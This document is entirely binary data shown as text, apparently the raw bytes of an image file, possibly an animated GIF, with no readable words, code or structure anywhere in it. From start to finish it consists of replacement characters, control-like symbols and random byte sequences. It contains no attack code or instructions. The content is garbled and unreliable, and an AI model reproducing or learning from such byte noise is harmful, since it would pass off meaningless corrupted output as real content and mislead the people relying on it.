S��|�L��&��S��(�q�O�^�^ �6� �}̰�3�p) -@q��#��0���߁P��K�Q�,OyB�~�)���$��p�}O����$MѲ՚ty�p��(�G�<`ܚ� ����7p� -�a��P�,�#$6�Nz3!�-��t^"��I#܏��vT;�$�M�V���zS�ٚ(��)��mp7@ 7p7Ш(*�4H(4�����m��kX�c:鑥�4���?��vT��$-�G ��(��ٚǌ�( q�7@ �p7p���?�5��K�¸�X�~!ܽ,}�)�������&�_/�Ŗ��ܚ�I�-΂Y(�7p�0@ � NZmo K4FcQ���$KVTK�1d����>U�:��cZ���lG�������؍�ٚ-%�)��@ �i��pp@ �� �4Q �Q �4fB�r���L�������V7p��4]<��QN��g���ܭ��)��(�j�К07@ P0~2�Cck�b s�b�s�4�[2*d�&�bڝ������|��vT#;߯������MԚ6{� �|7p7@ КmpF�9h� Q�b��8�@c�$K�2]<?�B�o/�� ?�M��&��-�693���Ѝ���������X@ К�4�� KQ �Q�b0b0b �Q��46E��/^�S��e:���?���AM���X��3��`� ���� ���i�)К���(��߉�P4�0�(~ �Q�b� Q� Q�Hc��<^�Ш,&��?��ا�ϛk�Н���`,���� ��
�I�@m���ݚ�9���>�Kb��0�Q0 � bp ��0Q@c%T	/=?d���ߤ���)�T�o�}�6��ۊ � ��D���p�0�(ﶭٚ�@�^���<k�s!���Q��k�����b��4�?��A��-��ا�M�� �Uּ��^��3 �`,� �� G@+@�� (/?�p\ |�Jp94�0 Q0��b�b � +�b0@c��Mj�A�~��1�?�D�l�vT[�"_�X���M�3���5YO �� Ƈ�6���d�<kq��4&�(0�Q���bp ��b�b Q�bQ���?5?��S�����?<_v�B�Ђ	UNq{��g���0�`��6K�Ij�I�^�Ղ�k���~�s�Q�b�sq  �p  ~�b�~0�b�9��fju�
�N���T-U��z�- ���,��V��	J��d�]%�!bs1h8@c  �~ k�Q���b��b�����Q��0�20�_�f�.����ܝ�Or� ���׃��]���k�,��Y,��|��k@c%Q0b�b� ����b �p  p b���b��c�_�fY����ד�V�D�Y[l��io���hg��P�"�� h�> 4�Q�;E�s!��b ~�kp �x b��~ bp ����b @�I�fY}I���j��B�7��-`,@��l�cPd������ �K����@c�Kk!��b� ��+bp ~ p ���p ~ p �b�2�e֞D����b�j�AM��X��I}.� 닋��@��F���Q@��K �x ��b�� +�~�bp ���� ~ +���[����������"�y���O^�M���Q�<������C�+�+Q@c�3��b��b s����b ~��� p b  b� b0�"���,&)��������O	�\l"��+���p�� l����^��8 Q ��4�bss�� �  +b� b�0b�bp b /s*-&��^.E>q���� !� � ,    � �  � ��0� �K�&Txp���s0q���h�b�|l����!H��5��h��
b��	�C�83������(�k׮��z��uq��Y!���:�J�X�bű�)*�rF�)v*ٛ5(Z�qqd�7�Գ�˚�X�9s&��bq��
�V��u��Ni�N̺˂��˖����s�0��)��i�%F� 9fS�(��EO}�J�6��&`����iXT)p��4���1Sp?��C�jf����q��DXҺy��KN��+�l������*�=�%A�*������]�v�Pʅc rN Nj4�Uu:X w����@����xi#H=T�^	�b]����B���b�/��[���0ĝ P���s0E�jXg]V�P�l1�N�D�P�6�}BH$R�l����]1�������o6^ ��<���6?>׎r4LwVS1��N��&3��3ޔU���Z'��Q���D����f"c�D�M�MEǍ �c/� 5�4�>�g�y$�6�S��C�Rb��x���l[J����'f6�l���:t4�ĵ-�@^5�J�R��.˵:�&�ukeTQw$�L@�E�P��T�J��=�@j��,[lY���?�2�E�J�D�v.ف��]�+��Le��LU�	�:Q�8��'<I
1o��j��F[C0b�Z�"��^�@W"db^
�nP��D\R�=^[�>8Sjqd��	̙,�T�˲U����.3ؠ��[sh���!�;�U��=�w��ij�� J���TP�&'T�
-�0N�*�p} 9�P��ٕm��ٓ�v�l'�oܿ�I7�/m�!$0�f��7C�@B��"��v�{ �)�J�IO���L���C�淢��J�J��rS�(�#�]��t��E<i^J�H���ӀK|�K�.q+ǥjm������(����U�A�&S���L�їi�v3]��{���ς�Ab	)Q�����.�@$	���о���"rU�ԏx���2|���eWI��^fTk*�C���FD`��"��Y� ��\"S�y��AD"!է��]!1��� ��/��;�$мvI( @��;�@!�	T�q��{.���'+w��z��E�����Äh��<e\��^��x�P@@h�FyC ��ل&�-� �+���D����.w�6�������7�ь1��'O@���mm�d�T�h�H��2�P���R�`��\�������B�f�i_m$�E�*k.�Z���L�=�����(���xn;x�@=�����tKt��
R��K��-[Ip�%�U	8v\1w$��ж��ُ��c@'}AB���T� �*vf
��A�(:#.��(��9Hم����c8�i�ґ&�'{8�J�( J�ą>a
!�'i�)3<&��ѐ�s%��r-�)�n�dF&v�ק�s���k"��(w�Ԥ:�R!�z	&�Hk� '�Y�zl:��dV�����fQ�"�|��l_1JY�u�S��K�_�r�5�cU�t�(C�auL�J�R쓧%�-6K�t8eXjX ��І��IE �������l]�2�,R�4lHP� ��^�-��	Ø7)�]�YC���Ή;2�B�t=�I1K �.K� E��ISI��뽝}�#�%�:3��ו�0e�d���:Ȁ������`�Ðkus��ex���jW8A���[�0RՉ��bQ5?뙍SG������~O,2��U{�����<4�x�
��4#�H�2��;p��(:a�����m�[0�{��@��}�l�)������=����6l���	�'Q��h�0���`p��dF�:	{^�j	E�����B@Wy�tR*����2
ܦ���i"��@c$	/QP��=g͛X���^]�W�~�q��i��<�rTV���_�{͕JVR�"�^�&ғ��T)��!�v{�67"��/ػ����i��B����\m�Gx��wY���~���®� ��<�=�mw�A�G__�� /s��Gk}������~.j�|�8�(c�m�r��K.6�>0q- 6ި���# Q"�!�輓�_|5��1���SbX���p/��/��sݒȖHL�֮���n��D�=�vA
1�y�Ҷ�޵�w�,c5W�D�J��[�;`D��3+�"Q�[��dK$X�q?�-�I7�._��A���}\�תL��l�44��Ů:�<'����`��������=Ɣ��O����ӫ��B�b�b��8��G���E������oy�	�ƿ;�I\��;��g������ʹ�=�u���� ��B�V~�I�7[�VF��R_�r-wu�Wu���z�u�&F�H&�Gq0{�Gvt?�8�Wyh?
�Pt	� J����m�7��W2�x�q3�Ё�'׷^��l8��hF���M �� �fK��w�p9X���|��4�hr��� �t�F���%�E�{�Tf�E<8F��'' ��>ccCt�prX��+��'	<�z
'�vfV�p�fd!�m"oX����\x؉$��L�dP68<�(z[�r��_���Q��z�(?��!(���&o6���u�t����v"��!�W��o��j��Ȋ_�>��X�!8#ŋ��l%����8�-�Q���q�8�|���Ј����w�vG�HW��؏����cP�i�'y�0Y���X�!@r���Ì8�~�(����	��/�g�&�P�[Ւ�`
�:��	4ى3)���Ā@�� A� u�`��ؑ����
�8#�8�2'��	��-��hH� ��"h�(��l�V�D����Έ��H�\؅Ը�N��11���x	�	����Z	u�(Saŕ�F��^��� u�f�y���6z�x�rٔ�FOy�x��`v�0�i��4vǕye&7���IW��IgiwW(��h�n�u�(5�9�Lٙ�X������1��x�� ]Y��~,���8������$�w�j�����xMy8��������8��.ٜ7�qw���V��i\z�n�p<�7Нŀ|�|S��H��`��)�-�4���h �p �I�[�H��vP8^����	�6��7��Z6p�*�٦�ڠ�3zsu5J/� ���a2|PXFm&|#&�/�����$��mٖ1���P���&7���q3���R�y� Q,�I��9��@�#��p\ 
.���Hu � ��X�X��^�$�8:Of�a�s ��a���2	Q(Y])�����SƄ�����،�z��?3
���po0��C@X����"2{��8�)C '�4�����-����l�w�����_�ĴP�H�u�=���u �! ��eg�W<f�?��c�QƖR� �T�t�o��0��J�F���g�u�I׊���s�����q�ڄ��M�]�r�
�w�������.7�_�Fӧ��I�J��X��	��EK�3�ʦNX�BG��iz� �����[<P�	����TA��s����p�Z�R w�v����ڂ:~㘮+@���>��r��9���~���|��XV�8L��D��t;l�i9�8�j�ni\�֠v���ڢc{���^��k��;��i�L�
��X���.��}�yF$0��֟|��|��� � ���*�;+��م��s���-)�y���R(��J�t�go�V���x��Yǌ� ���5�
��ɼIɬ�۸���*�#��%�E�h�O��7�@���ɫ|͇���+�)�h�����녌Z���3P�뺻�h��ׂR-{�b��%�������p$�!c��k�Y��]ؿ�[O����<�ڿ��kh��H��⊩�z����{��uA)u�8��[�.P!����Qvj�;����z�ZU��,�&�*Q���@���p�>B�6�6U�2<�[�[�gӦ�zZV�W`�d��JܟN��N�~p� ��J�PF\��3�X�2#����I;<��ƈK���R1A,ĠK�J�|8�QI&	���ëO�cY��]�
m	��!=�B�*��\
���?|�X���,��Qe�����ɀ)B&Q �l;0�B'��
����;�LmKl�6�r����"3������@��a�昘�RkpG�1Q�\�z( 6����﫷�p=�T�������ȃolc�:K��\���K\�R�q Q0��y�̉��0��dG���a��ɯ��;�$��߫j��ׯ��kp���f���
�ʫ�V��!MB�� Ў�L�WW��x�/`����H� �>*���MPb9o>��a��*��������Zg|��h�I	�+��좸�vܨ��*�J�����\�r�h]5�XPr�u}�L�� �M�h�|y�I���%����p���0����G��C���>B�F�l�٢��ˉ;D�,:V<�.�m�0�Z�g����|,�VGΜ�JZ��Ä����|� ��{g�\'}���=β�u���]_V�gee�.�T���a�E�`�o��������}FrP�sPJc�����P��<��������w��N�����r�z����a*�n�}��8��E �֍���Lӆr��m���*1Z\ �,C���	�2K%�ȅ�B���W�h��Y3'0D9�
�s �����}�ꦢ��b;�	N�kړ��w�+��� ��E���r�"r��^�;۝L�#T�-��.���7�"zrh��/��v��`;���[E���?.ѭ߫�t'ݟ'E�=�3�⩃0�2�ܞ���BQ�ǘ��Мp�E��qFw��;����/��^�>��e�֩Xz�<���*}�*7�p�Pa@�B���q��%��5�еs>����{+���r�{z��9,�2���Wm�ƽ��֮^0�WB�/�f�3rι����>��q��ܝ�˾�I)R��I��N\�.�����ṇT��/�~�p5"(�=!����.����](Ӗ~�=��^p�-�^�����t�DU�&���Z,t�	���y��WC�ף���P�"jbl���"�%A�A�H��mNUqTqt��&L�7_���	(��~��ɥ����7/b��ҹ�b��˨&�%����/ !��VN�'f�5h��X�p��~�u�O��߲^!���-[��ޫ�E!�qhq�U�2?���uu���t߀H�̈́�.��G���S����:���K��A�lq�8
�������n�VtPG�2F�����o���
����
׉{#~�����aχE�vRBN�j���|֐�(h�+�xEs�Z�.�IO�H�4� ��݆�}�� �����[A�x�n�Y���(p�D�Wzߗ>_)�����zˏ��u����9��iԞ�z̀[���R���;����kis� ���u��=_)H�4_�[,�{���9�aX��T0�7������t������NG
6�q��-{?(����3��ߑ\^��n�����5��dr�Π�hgD��('@�E?����J�*�5��r
z���������|���=_������ �t��q�n)fԖOI?�1��0�G�y{5�Iя�N]�@�?	UM�Aׇ�m�8Z���p����Dǎ�O���+Bu��p�x� ��\���|�����ɟ�T�v �̙��(��*�3ok�bp$�B!���bQ����OQ��l�����Z���W�W��Op`k&��YR@0��V@�bBv��jLZ��î����P�Ϩ�ү���Rbj�o B��K*�K��N"m�CՁ�S���>��2o��|�Ǳ[��9��0k�
Ij����ZI/F=f(&��(�� d?Fn�����Ж增�L]����`M�)/��RB�Kw�I� �֘V%��#�܅t���� ���;�Sz._��Z��ξ��IU�˞�c�cz��wE�Ge/c��L��s*z�'ϩqX�G�	L.��F��<ɿ����歕�Y������Bl���@`�W�L�lk2's5��z����c��[�
�À/���g)da�cZ�olԵo�Ϻ�V�؁`U]�Vj�%�d�:�ա3�E�����;�|�;��59�&��ޙ (�!�F��O�<`k�GVE/d�^EEmk���} �������ƥ�[��2+QBvi�7b�k�E��C�F�0MV`'�m5R�> d�2I.d�F�Ӭ���8���h�X��j���,O ��혁`�#;EMm5�]��H^� �I?�cە��gl}���;?mi��PU�: �jP@�I�I�/�����>@`�@!B�b�e������V�mL�]�l���z<�����v�{?�%T��`�T�.�O���bh<2m�K&1�j�2�e��V��8�o������/��)dd, ���y�B���pV���P�V#(Q�`ciP����j��f<_?�Z-�r
N�����~V�;n  +��j��2�,Y@��^�C@V�Se�S��#��S�'i��2�eƝ�]� Z�����Z��3����C+.�(�>&�^��m��uu<�UGG��)�.2�5C�����E
���A+��?���Ő�f�V�Nm��`O����-��5h
��S��Q�b@лi��2f��yfN)x<������>�;N��M� �V��� �Ms��C�[�
e9('�b�orpq$d��j��b ]��L���Ci�?܅Ѱ�<��s[r��2f�I%2�)%� ���(FM�F:rEb=op�i�\&�Z�j?��S<�����	}��^��MD@C{�/.�^�:Z��A�*�UO�L�0��јp "��.�Zք�H�<�\��������=(���-�d�HZ��o�f#V�:fB�F�[�qԤ��+�<�d�jqRfLl��8����7���������[�o���*��+E�-�(�%V�^�< G-*7���@M@c��B/����%��j@�R c5\�W:,z��ë��������Q�����\ڥE0��:�^ �[򈍙߿�b�uэ�����\Z�* �c���Z�ì���c.�!��BևRPEХE0Cp�����<�����ͳK�X'�ʲ��^!�%�s�IU�c���;�?,�碛������T !3p�t&�EP� P#����O�^�q d7P�(�@r�CǏ�����F..[�\�H�Y��,�^<S��^�߿[�E0�� � M;��]� PE0M����b��c�\H��4� R�#�2I'U�c���O���;?�$Z����R�F� � ^ ��ݥP3P���!/O����j�ߕv
AY���ء2Vc!c�\���ѩ�?���^�$�^0����+E� � hۥ3P�����)�O F��S�
��Gt�.��͏�^! �j['PE������{���������J�����]ڥ �3P�_�[�(�O0>��p��O�b�"VPE��Q7,M�Ruh!v�PN����9���^<S;ND ������qP�]:���*EPv��p��o�Oq��h�H��2�(6(�Q�!.V�Q)Us>���м^<m�`�D@D@��߿[���^�� ր /<��I��	�Ѥ2͎�E��9.�@ᝮU�Vz1:��	}ּ�7�j�D@D �����( (6��1����{04]��,�qhbt�Y���@���Dh_�Y�_d&����1:ɨ��<S���&&� v��^��1o*�� O 0�*��q�S�Eݘi��Եe��\ãQ�=o�.������e=�$� m�OS �)00RХ@ �)�m����͠Ѹ"� M,sJm%F�SyOo:�I:b
��"d�\�9�?���\����=�5��m�m��mPeq0�@ ��1�*w�0KP+D]u��bi�Z�'��������" �D��:�\�� I�ӏI��� �@ib�0&��|L L��Y['���$7:� Q_�%�/q ����f\UkBv�d�;��?���G��/��4��������OO @ ���!��m�P�$P�mPB�8����$<f�e\�$u4Q�����^���oo�Oע�p��*m�-0(@ �0L��U �6�0��mt��FM3M=E���Z >Cf�j?�c��;L�0�,��<�^��P�F)@���q0��@ ����L@ M����1J�4]�[��1	;CI�o�tH�m�����̑�CoR�� �P0�m�0`����{^ځ��65Q��Qq�k�Ft������8��RU�W��`<�?,ɒ�7�R���@�𦩝ک�کM� 0�C 0)�Of(A �27P��@ !Q��0b��0b0J��?�% �mZv*P5Q�಻�i���RP�� �o*�=��کM�@��0�0m�46W�T`q!b�0�~ *b�0��Pq�0Jt��:�x����nE�Ƚ�u�x.��� ڥ]�  o�
W褄�m000��m��m���L�PqͳS�̓Pq�h[E�D����o�d�����\��c^�  o*��ک=�Ԅp����0��m�/"��$6Ub�b��F�T�@GSAGږ?T�8H�QP5o��o����_�W\��ݥ � � � v��m�(��OAJk0 ! tT��k��@�IJn<M:�?ᝥn�����<_�CЏ^дW`�� #.C� E� �p��<���3M=U8_�0b�T�S�k�<-*m�h���ؤ2�Q�Y���oK���\�g�{o��Oh�E� R`b�������[F�m�?GA�����PP�m���H.����QgТ����S������E �K�۹[�$t$*2gP[�Sq�� `�G� *b�~P�~ �܋<<˨e��Km��������<	�K�IKt�TH�M`�
����p�h�숝V3P��6J~�#�7��p �p p �����m���3��yU���������¼"�}��N�~�5.�*͢!7�0bP8D���� k`�b`�7`�`�`�p  nr�J��Л%?3 ����	t��f�%� A�5��- �y�@V0f��SAG� MTkt�k�F��A-����u$20?�ੀ�'U����X������>��G�3�$��䲱 S��0ţ�<p�p��6�Fb��-*��Rq�Pq�"�YG;<2F�U��_��oI��Ox���%�O ��ಠ�f��O p@��3J�AJ~ *7��R~�p ��B-bp C[�2\�\P�N=�|l�G+�#� �����͟�2-2Φ��7Dk�D6���0��bp  ~ *S�Zq�(��f~v�n�Q�}����� !� � ,    � �  � ��0� ���\��R�`� � ���'�`�e >}A"�/�I;
H��8�� �Ə%L�$ũ�ß@aD�sA��]�J)m�A�R��8鲭f�>X�f��U�VQl�)�aÑ�Φ]�Ĕ0#�^̈cf0>��۰�"t8������h����gе@=
���u�j=���A���:���T��E���ö�ڥ�1KZ�|�*�4(� �������kO�\��v�½k�y�H�G�ގ�
����]M��kY+ή�������,p�
p��
P�1y�G�b�S�9S�4��`[�݃D��)�g�Y�ɶ^"�)2H��SN�=@!(6��}�G�q�5D.�D0�m#]Tӽ��A�Ua8��Y��w��ך������%��XR<�)6"9�ٷ�}���[p�Q�����36�2�*�8��&9X� v�y�UL8Ƞ4)i�:�9�$��mq�!��$`���EQ ��b�F:�jꩃ�(�~A�S�k�Jc��쒋�Le� ���@G�Z���@ƒ@���Q�3�\N:�-
��n����jH�b��߸jڄe��1�ș�	;J�/��'w�	�:V2�H
�R	��J��L��æB,���j�*��������.53�y� �6 �;w����V�[d@`2Ƞ�����[Ж0-	��%���{ZQ������!����L�)&�N�?D!l�j�kl �j3�9�UUl��l�3
8�	M���Z��-��U����Su�+a�5-�̲u׼Z7ְ���gX��6�K73���l�,�v�a��|K[W�k��������W��I�;�<:Ao�5S�UvG�rv�j���5�\%��]w�E��wꑪ�t�)Z<�E{0E[�/ �����PIRN�.萕CR�:�R.A��������z��l�f�o=`uLc]!�S��0�Pz��r��Y4�c�!�U<c1#~j����G�6��CI���6@#��z6@ � ��5p.��l�<@"��VyӀ������*5���,-)�0;�����mhZX�.P	��u�KO�,� ��"b�Cn��CJl\����#Xa�6�r�fS���XX�P�����q����h����ɸ��s	+Ȅ#��#���(�D�RT[,�J5��\��ɹ�g�8ғ3Ԃ�`I3�1�������*�.t#屶����|���@#K�E1I�ٗ��E�@l{L�������, 2��
L��g�d�2{�쉮������2Q�ME�f�9W��U^����Ⱦ�{d0� O�AϘ��[�D�~. �LO	�T�%�q��`�A�I�[�LV�㾈8��`���	�|�ńE�E��>z�L�P�&�'T����|�K%5ou�U���R��֫��{9
����DJ�G�H�NbA�&��R��0n�,_.��$T3L9(B�z�fΔ8�؞j�tV��mUQE���u�k�W���sSB_G���=�Z;lAK�����o�e�q���O&I�|�CҌ����$I�T��tns@7�� �Vu�`�8�Ĝ�z��Y( ;N���ʧP�K�m(R�k$�PTg�Ӵ'�$�[��V�T�v���*�E�w��G���頉P�#ܷ:�٣C|���>�b��+����оd�O��z���
6�`g�N�IG֠�U����l�aF$Wt�-�s5`]��q�EBJ���]���q�e�e.3��\�=X���#�����������0H����Wk�{1��ë
v����-C���˵���(�2���RkF�h��t`��z��d����y�3bCM�C���6Ic M��%�˔(��݉Y;��� �(���"BĆ; �7T�1��V�lQ���֭�� ��N��2}u�<�m˺�۾- ��3�mA�g��f	ِ��C�bRg;*�v>)�^��׾����m��{O�t�Es����d�.͈�[���(��hox������@�*��Vx�x�W�r���d��zy��nD��xlwZJ�5�t�� �/�ғ���n��_��[�k�p���dd8��> 2�ʹ�����3��.�:�U=���K���AO�꽓���^u��/'^/����v@��!��=�\�=�t7�ѯmg�zJh�9��D��y�;�_�w���!�O��߁H��
cP=�Ѯ��k�]O(L�� ��6:�A��[}����̙�'��Uo�o�������#���{:������������_���~��ZJΏ��%��G����g|��X������nw+���2Tif��]S�yƇ|��|[�~�$x�7 �vxhr��Gu�Cg8�u~�O�Vp��%7�l�~����g�ic�#R�z1�i"{����gG�dgD�&H1 p��s��2T1�}3H�Qq��|�E.e�B(��pi�G8D��g�CyI�G�g`0sF�v�m��i�M�և����b��6ΰ=c8�Q�fg8�i�@��E]�vJ���K!�Xh�@P� �81�0 w���eZ�p��w��s���p���������@O�&rrRO�$h�fjO�D͠K�x
W��~�m6x��+��x�cX �	C�1��|��\�[��b�oL�{$p�Љ�EX�6h���z\Hz�����(����x��le@]Je[Ջ��`K�o��
��H�.V�����X��xu��H:��h{�1>1>�����D��FM{�}�G16[y~�t5��x�J��y���[x']���?� *2��1t��0�����zm#t�	�;0	fLa�0!i`�H�`���0GJ��m�,��1Fy��P�Jp�e�-2e+0I���j_EF�6y��Ȓ8��j��Y:�Jّl��hP�j���ePIrt�#+� 
�_f,(���ei��Ip�����+����DPg`v6�I�7P���(�|9/	���b?L2w��r�)�cYz�y8�����E)�W�Wg�Kcvl�-6�;iG#��)|{Iu���h�A���8yw=�~r$TиБ P�"�_]����=A�t��{������$�ٕ��UI��&��y�&P�(GщUj�gpɖ��g]D �ڃOx�D�W��9�xwh���`B�I��3���|7��*�j���"�R%z��j��L��Y�w-
16qD��-:�QG�:� �T����X���g&r��Jz]'E���D]��ۆ�~y+�$J�����:���0����lR�]�tlvc��mup�����	���ٗL����X��x.	�]ʥ^���
�P��O��$��'y�� �g*�:�wtZ����5Ț}w���Π���Oz��
��)��:������*��J��P�ڭE@1�:�˚~���8c&�ʧZ�[:�����:9�UưGڊ�ّppg�V]&�JL!��J�	׫�
xө5�8S~�����(����J[�W�!*F��BgR@���Z�.g�\��E��Ir�Kخ;�=YD���*����} @��h&�	��g�d�e�'��(+�N$J�e����s��8I�i��أ������8����U�
�*R*Q#�0�2�g��%��L�8'�*�������ç�	��y�s yX�����G�i��L?w��ʗ4%�o�OKFs*�{{�٬ ��X� 7�	Yt +AcPq�gU�{G@�ù�,�M���[�B>����Z���4����*��i���4�r �p:`Uփeʫ��z��)q(��һjRF���o;�2ۓ.�����]�Ko��|1.Q 1�F�"�u��n ���A���,,�N�����*	��M �b�N�d=P���h�ċ�b�Ua٢� (`l��,�q�����ȾU �K������`>���U��r=�4��8�#����xpoy�N|"+܂�;��ãW\���K�Iw?ۏab�(���J�Ycf:����
*s�i���P�t��c��.� ��]�e!��#Y*��"�y֛7������qZ%�p͆r�� ��"ǃa�J��T�;�U����,�G�4BX*J�al�wٝ�3+�]9����PC&�[	Y��1[�CÑ��+���fs'��{���_���yk˦��$��G� *L$��34z�
���٣�j��K��1]A�J���R�"�.����l�����ܬd���tK��l��[��'D�q~I|�&���+�T ͎�{�z�uh������M���J�e����<
�����o�������8 8:l��T�ĸB'���lܠ�'�Op��+̈́Ulů�Хl� \hug�C��By��2�̸�W+\��Հ#�R�EM�&�S&��d��-}��Ѝ9
z-)���L�ڏ<�zZ(*ָ�;S��y�jmb��k�m�}ۅ���J��:�9��<��I�J�@V�H�ϲ��R{�J�k���@~�����xK���"�_���ٌ����i?bbf�O��n}�#�eb��-��ǙZ���aـ������}�I�YA�W����$���/����읱�3���8׻��;Z�0��y�:��s)iޕry&d�{�q�_Ķu��M�������'p�ͽ�� �x�
����}Wp���
ޠ��a��
xG�Ҿ��S\ߑ�~$h�ᡙ�q������=Z�d�K尖۰������u��"Am��7���w���>����O�U�G����ނV�����A�n���o�r}j��S��p�`k�����p�=��(�j��U�?��Ln�=�P�nI�ڼ���ݥ^�Y�w$��Tm�����p�@��Ӌ�bN�(L�Np.��3��
;�^��z��5�Z��䌮x
9�;����yb��J��L���\���/~J�r؟��}�L_nkݜLC��5ȃ��g�K��]�z�,F������Ѹ��iBmw����)��z^���@�X��ա��Ln�߂����K麺lo}M�(�.���1�F�����0��̎(Z6_�ߠł�u���>�y��u�)��̈�	��������=V����E8��-[}u˲P���3�E�0��0kHߜ���Xi��Ց�`l�<P����?ML�0O���\�Rǉ$���^����9��c���<م���G�M�����������\Yo���?�;�<��"ˮ��F,��2��{�����W�xQ�*�Ꝧ�����1�B���n���0w�������x����l_�>�<S��]�m����J*�?�k~��}�e���\����x��Ӆ��l ���������+��)�L�<�S���]�ٞ�K��ݥr9�w���N�H��'ԙ1;l�p�������ط#!9%��e�{�aS��������9� ���%��+�?[&�(��߯-r?�f3�]������ob*������Ϸa��r�l��P$�w�t���;�|��e69�@_�~���DD\O���"������p��|e#ٯ�v�Z��U0���:p�r�6��Դ.N1�V�O�t^�G{Zv�]������߽!�D��N�؞���0�b�O�.N������/E��b�)yO���u�A
��<�$�p��7D���?��7����4�}�}hC_�a������˚ ���d�5��ۛ��`�r8ڙ��!E�Q0�l�v�6*|?�Q�i��i�Oڂ}�4�r�笵 �w}�>���@�e.�O�O0^��mK��2�,�N��i��B_���6+vD\�(��������REĺ[x��ˆ0���+�R�����/��*��41n�v�t�A�Y�X�ɪa	��� �@N�Re4q��%��� E�`�+�^��-����N��&L?�Q�R����P2���52Zx�������#�_ˏr�����WH��O�C0�^���������(}ߡ"�roY��/�hc��׼�g�����]��LO������+o���S�=^��^�Ͽ,35*g�[��i��S;�\��C��{��yu]�*�d�=yo!� �.��Ϫř+�(+�+�R@�o�6�.�b���i,��S�����h�~�������_�O��� ��i<���Nua�Ćp�^����-pm~D��G��*�V�
nl7 �h��x4f��[躋�������
螙���z͢F/��k�S�:��^�^�*Ȼ��������c�J ^eBڋ�[׼{����9Nz�@�@n�y���O΅%��������^�(��%<��i����/�W��t�r�c�t�X��M������~�r��y��e��A��)½�2+�^��^�K�y�O��-˃,���c%�[���v�������~�{V��Y����9"��l����C��(��,�Ð
D#��(Fa�u�n��v�G��c%C��M���+���9�|����/��]��Y�0�i|J$�k���+�(@©��{�/���Z��U�� ����]8���.#��9ޓ�`��^](P����k���徾�o�(�R��=���^��E�����԰ټ�<�-�c�/���G��c�����oh�����"�o���k�(��0�c���p�^�����(��(=�ʐ�Z�$
��sh�xw����h�.Q����+~��Z��`�/�;�(���ʭܺ��~�^@��:3 ܮ\�(q3 �N�S�溰����p�@@���:��9f��.�����@��9~u��MO�k�(��3���  J�wZ�ɭ܊ 3����^q;�����QÐ�À�Rl�)����R��]�p2b����o�k�;>܊ � ր ��a��܊ � 3� ���/vq�0�����B_�ޫ�T
�0*��y�6fcv��?�����(��n��E�܊ ր � j,JZ�܊ � ��$��p��^�8�0�M��@^�P�2#f�����5f��� W� ��9>�:Y�!�k�;έ� � j���`$\�܊ �`� �����k�30BY���{и�YI���h��D��� �����U4}ٕ�dC��(�(�;>3� � ր ր � 3��܊ ���i*B;�@ +�8q �T���h�Z����c��'gtu���OӚ��$�k��(�(��3��� � � 0�έ��@Sqy��q`��޲�[�٬�
��è�ټ ��$�&��_�;b�^���� �jշ��C��(�;�;�3� � ��Y;^;�k
�w"�p+q3p"5����BF@�qȩ4�}�ցe ���>w���i	�J��$�<P���(��(��0��3� 3��(�0� E `��`w`�1��q0��]���/������%�A�.�ee#���V��9Γ���A��Y���(��(��(��(�^�kZ���� 30�w��	���q`�qp�m��O+2(N#���o�c�h W�K��g��W7�s:��ʭ$�����(��(���R�� 303 m ���jln�H>�q�8�1*���;e�°�{�bt��V2�p�/�%*6�9~��y�>��m0m � ��^�^�k:�m m ��� �q �
U HRl��Pq`�q N����ۂtk��-ҌMG��;X��B,΋s�%��]8�g�3��KQ��0�) ր 30�0)�)@)�)�m �H @_P��"B7E(Vdm�����-p�R8v������{K^G���Z���y<� Z嗾���m@�p��)���P��e�<L�$H�CK�Q	�A�f6�������������B<�6�9������e]�j�A) )�m�)�)����������[>�U3��k��6/����5��:�B�ؾ�AB/���RG����sj��\�0��(/�_�ũ@ ��O��0^�V3e�eVf��h¢%N	�O�lњn�#�4Z�l`�]�Z�����Í\�Ԍ�!�e���Y�H 0p-�h��2p�����e�e��Vf�&?�k����5�`�֔#Bo#M�Tu�9ޓ;2k휉e���)�)��@�0ۚ1`�Ԑ,E ߰�M��Tfev�p��b��+�+���4?�#A�.����`���\��c	��V�sj��� � j�����e���E �)�`�BI^��he�p��k  bp�b�b���h�6�4��H/�H�td޺���|��?�qʭ��  2(ɳ;�m𿳭0�E P�m�K@ 7� ��+`Qfb�e&���bPfp�p�p�Pf�&H���`�c�D��L����V�s�;R��� e��� ɳ;�mp�p�n���000m�)�)�� Op�4�c�v�bp�bp���~�b �+ ~�b�e&��h��Si�����[���ju\ �P�Ѕ � ��28��;��;��p掞0�m�m�^ ��Sf�b��b���������+һPf�K��Ȟ���N����/�>���/Q�G�í� j,�|4��@�p�0��@��m000m�m�p�&E��Eb  ���~��b ~�b �b�b����k�*T�2$�	�{_�y��u��{�w-�^���� � �k�y�}�m0P�5J_��c�T3�  p�bp�bp�~ ����b ��bp�b��hRt����a#��3�x�����"���Rp��.��( �� נ�#L�-iS3k��&e� ����b���b��+ққ~� bPfbS ���*�������W/�>�㨈
�;r�]��-�� �� #�3p~Rਬ�����~ҁ�e��&�{�bp�bp����+�� � �b �b�����)Q �O�*c�۠h��'.%���'C�(h��M�J�,Ш$� ן�����}�EPfb�kX$b��+~ �b`q � � ���b��һ)Q LM�A����W/U���=I��}�Z�ݠJTh�8� D��+J��SO�*�!�+��h��h~��� e����� ����+����~`q2`�o��;���Bl�u�>��(­���ݨ ��eTX1�� z0�����ĩe�bPf��ke�bp��b�b �+�+қ�� �k� �k �b �W�h��#�� ��'��n	��+����O#�Lc�hm��/rPm����e&�kXtb�қ� �k �k ��~��~p � �� �� �!��B/�4���1M���[����7�~[ӨW�A$�{D���O����Kb��k �+~������+~� �+қ�+�����f�;����������AM��, ����X���׸��
�
RH��t�p���h��[ b � b� �b �b �~p ��~�b���b � W bv��n#B����
b�%o����J*h��m�=p�3
��П���4<Z�Bp�Pf�v���e�b ~ �~ ��b �+�+ �k ����2 p߿�Z�����p !� � ,    � �  � ��c���*\�D��9�(�}�(ڢ�������C'�pPI�
ʕ0�Ȕi�I���r���	�z5(�nh:rE�)�RN }�J�B��U�jdȠ��V�9��0 #(N�Q�N&}XqXB��$_�P93f_�/_�b�&�Èu*�೛����Q����(���lǌ5S��-���8pP#�I1�S�ڝ]��;���M��C�n��)��2&S,�cJ���T��9<s-�{c�^!i�k͚u�liW2`nnd!xۭ$����|��l�20���%��\�P�PN�@�R�h��pg�Tjf�g[P#�A ���n��g�z!�\Z0wb|���I��4\!5���-���8-w ��m�NK-(5�phV��`N�` ㉨ey
